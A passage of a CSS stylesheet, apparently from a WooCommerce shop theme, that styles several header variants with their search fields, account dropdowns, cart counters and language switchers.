  .header-top-style-2 .site-header .header-main .menu-logo {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra {
    padding-top: 0;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .extra-menu-item {
    padding-left: 35px;
    margin-right: 0;
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .extra-menu-item a i {
    font-size: 24px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search {
    padding-left: 0;
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form {
    position: relative;
    opacity: 1;
    padding: 0;
    border-color: transparent;
    top: 0;
    z-index: 1000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 13px;
    color: #000;
    text-transform: uppercase;
    font-weight: 700;
    width: 295px;
    visibility: inherit;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    border: none;
    line-height: 1;
    padding-left: 30px;
    border-right: 1px solid #d3d3d3;
    padding-right: 30px;
    padding-top: 23px;
    border-left: 1px solid #d3d3d3;
    padding-bottom: 22px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    color: #000;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field:focus {
    outline: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .t-icon {
    position: absolute;
    right: 30px;
    top: 21px;
    font-size: 24px;
    color: #000;
    cursor: pointer;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-submit {
    position: absolute;
    right: 30px;
    top: 21px;
    width: 24px;
    height: 24px;
    opacity: 0;
    z-index: 100;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account {
    padding-top: 14px;
    padding-bottom: 10px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account > a img {
    width: 37px;
    height: auto;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav {
    margin-left: 20px;
    padding: 18px 0 15px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav .navbars-title {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart {
    padding-top: 18px;
    padding-bottom: 17px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .cart-contents i {
    font-size: 24px;
  }
  .header-top-style-2 .ui-autocomplete-loading {
    background-position: 6px center;
  }
  .header-top-style-2.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-top-style-2.display-mobile-menu .off-canvas-layer {
    display: none;
  }
  .header-top-style-2 .main-nav .modal-header {
    right: 40px;
    top: 22px;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-title {
    display: none;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line:after,
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-top-style-2.admin-bar .main-nav .modal-header {
    right: 40px;
    top: 53px;
  }
  .header-top-style-1 .site-header {
    min-height: 80px;
    border-bottom: 1px solid #d6d6d6;
  }
  .header-top-style-1 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 20px;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-top-style-1 .header-main,
  .header-top-style-4 .header-main {
    position: relative;
  }
  .header-top-style-1 .header-main .menu-logo,
  .header-top-style-4 .header-main .menu-logo {
    position: absolute;
    top: 0;
    left: 0;
  }
  .header-top-style-1 .header-main .menu-extra,
  .header-top-style-4 .header-main .menu-extra {
    position: absolute;
    top: 0;
    right: 0;
  }
  .header-top-style-4 .primary-nav > ul > li > a {
    font-family: Poppins, Arial, sans-serif;
    font-size: 16px;
    font-weight: 500;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher {
    height: auto;
    margin-top: 10px;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul {
    padding: 0;
    margin: 0;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li {
    padding-left: 30px;
    display: inline-block;
    list-style: none;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li:first-child {
    padding-left: 0;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 500;
    display: inline-block;
    text-transform: uppercase;
    float: left;
    margin-top: 2px;
    color: #cccccc;
    padding: 0;
    line-height: 1;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #990000;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li .current {
    display: none;
  }
  .mrbara-template-homepage.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,
  .page-header-shop-layout-2.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,
  .page-header-product-layout-12.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #cccccc;
  }
  .mrbara-template-homepage.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover,
  .page-header-shop-layout-2.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover,
  .page-header-product-layout-12.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #fff;
  }
  .header-top-style-8 .site-header {
    padding-top: 32px;
    background-color: #fff;
  }
  .header-top-style-8 .site-header .logo {
    align-items: baseline;
    padding-top: 0;
  }
  .header-top-style-8 .site-header .logo img {
    margin-top: 4px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar {
    padding-left: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search {
    float: left;
    width: 630px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .header-top-style-8 .site-header .menu-sidebar .product-cat {
    display: inline-block;
    width: 150px;
    float: left;
    background-color: #f9f9f9;
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid #d9d9d9;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .product-cat select {
    height: 43px;
    line-height: 43px;
    border: none;
    border-radius: 0;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field {
    width: 58%;
    border: 1px solid #d9d9d9;
    border-right: none;
    float: left;
    height: 44px;
    line-height: 45px;
    padding-top: 4px;
    font-size: 13px;
    color: #999;
    background-color: #f9f9f9;
    padding-left: 40px;
    padding-right: 15px;
    border-radius: 5px 0 0 5px;
    display: block;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-submit {
    min-width: 110px;
    padding: 0 11px;
    height: 44px;
    line-height: 45px;
    border: none;
    background-color: #990000;
    font-weight: 500;
    color: #fff;
    border-radius: 0 5px 5px 0;
    transition: 0.5s;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-submit:hover {
    background-color: #000;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra {
    float: right;
    margin-top: 10px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    margin-left: 0;
    margin-right: 30px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account.logined {
    margin-top: -3px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 35px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f47e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -8px;
    left: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: -30px;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 3px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -8px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 13px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container {
    width: 100% !important;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform {
    height: 42px;
    line-height: 45px;
    background-color: transparent;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice {
    border: none;
    padding: 0;
    background-color: transparent;
    color: #999;
    box-shadow: none;
    position: relative;
    overflow: inherit;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice:before {
    position: absolute;
    top: 14px;
    left: -20px;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow {
    right: 18px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:after {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single {
    height: 42px;
    line-height: 44px;
    border-radius: 0;
    border: none;
    font-size: 13px;
    background-color: transparent;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered {
    color: #999;
    position: relative;
    padding-left: 20px;
    padding-right: 30px;
    text-align: left;
    height: 42px;
    line-height: 46px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered:before {
    position: absolute;
    top: 14px;
    left: 0;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow {
    top: 2px;
    right: 8px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 14px;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li {
    padding-bottom: 20px;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-8 .site-header .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-9 .site-header {
    padding-top: 32px;
    background-color: #fff;
  }
  .header-top-style-9 .site-header .menu-logo {
    text-align: center;
  }
  .header-top-style-9 .site-header .menu-logo .logo img {
    margin: 0 auto;
  }
  .header-top-style-9 .site-header .navbar-menu {
    display: none;
  }
  .header-top-style-9 .site-header .logo img {
    margin-top: 4px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-search {
    padding-top: 8px;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    padding-top: 19px;
  }
  .header-top-style-9 .site-header .products-search {
    float: left;
    width: 310px;
    position: relative;
  }
  .header-top-style-9 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 0;
    color: #000;
  }
  .header-top-style-9 .site-header .products-search .search-field {
    width: 100%;
    border: none;
    border-bottom: 1px solid #000;
    float: left;
    padding-top: 12px;
    padding-bottom: 10px;
    font-size: 13px;
    font-weight: 500;
    color: #000;
    padding-left: 30px;
    padding-right: 15px;
    background-color: transparent;
  }
  .header-top-style-9 .site-header .products-search .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-9 .site-header .products-search .search-submit {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    padding-left: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra {
    float: right;
    margin-top: 10px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account {
    margin-left: 0;
    margin-right: 30px;
    position: relative;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account.logined {
    margin-top: -3px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 35px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f47e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -8px;
    left: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 3px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -7px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 13px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-9 .site-header .primary-nav {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    margin-top: 25px;
    padding-top: 20px;
  }
  .header-top-style-9 .site-header .primary-nav .menu-logo {
    display: none;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li {
    padding-bottom: 20px;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-9 .site-header .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-10 .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item {
    padding-left: 30px;
    margin-left: 0;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-search {
    width: auto;
    transition: none;
    padding-bottom: 0;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 0;
    padding-bottom: 23px;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    padding-top: 6px;
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a {
    max-width: 30px;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span {
    display: none;
  }
  .header-top-style-10.header-skin-dark .site-header {
    background-color: #212121;
    border-bottom: none;
  }
  .header-top-style-10.header-skin-dark .primary-nav > ul > li > a {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-10.header-skin-dark .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line:after,
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #fff;
  }
  .header-top-style-11 .site-header {
    background-color: #fff;
  }
  .header-top-style-11 .site-header .logo {
    padding-top: 10px;
    padding-bottom: 10px;
    height: 120px;
  }
  .header-top-style-11 .site-header .logo img {
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-logo-sticky {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar {
    padding-top: 40px;
  }
  .header-top-style-11 .site-header .menu-sidebar .products-search {
    float: left;
    width: 100%;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .header-top-style-11 .site-header .menu-sidebar .product-cat {
    display: inline-block;
    width: 150px;
    float: left;
    background-color: #f9f9f9;
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid #d9d9d9;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .product-cat select {
    height: 43px;
    line-height: 43px;
    border: none;
    border-radius: 0;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-field {
    width: 54%;
    border: 1px solid #d9d9d9;
    border-right: none;
    float: left;
    height: 44px;
    line-height: 45px;
    padding-top: 4px;
    font-size: 13px;
    color: #999;
    background-color: #f9f9f9;
    padding-left: 40px;
    padding-right: 15px;
    border-radius: 5px 0 0 5px;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-submit {
    padding: 0 11px;
    min-width: 110px;
    height: 44px;
    line-height: 45px;
    border: none;
    background-color: #990000;
    font-weight: 500;
    color: #fff;
    border-radius: 0 5px 5px 0;
    transition: 0.5s;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-submit:hover {
    background-color: #000;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container {
    width: 100% !important;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform {
    height: 42px;
    line-height: 45px;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice {
    border: none;
    padding: 0;
    background-color: transparent;
    color: #999;
    box-shadow: none;
    position: relative;
    overflow: inherit;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice:before {
    position: absolute;
    top: 14px;
    left: -20px;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow {
    right: 18px;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single {
    height: 42px;
    line-height: 46px;
    border-radius: 0;
    border: none;
    font-size: 13px;
    background-color: transparent;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered {
    color: #999;
    position: relative;
    padding-left: 20px;
    padding-right: 30px;
    text-align: left;
    height: 42px;
    line-height: 46px;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered:before {
    position: absolute;
    top: 14px;
    left: 0;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow {
    top: 2px;
    right: 5px;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra {
    float: right;
    margin-top: 50px;
